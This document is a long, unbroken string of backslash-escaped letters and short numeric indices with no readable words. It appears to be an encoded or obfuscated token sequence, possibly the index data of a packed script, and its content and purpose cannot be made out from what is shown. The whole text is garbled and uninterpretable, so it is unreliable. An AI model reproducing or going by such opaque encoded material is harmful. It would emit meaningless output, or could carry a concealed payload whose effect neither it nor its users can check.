\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\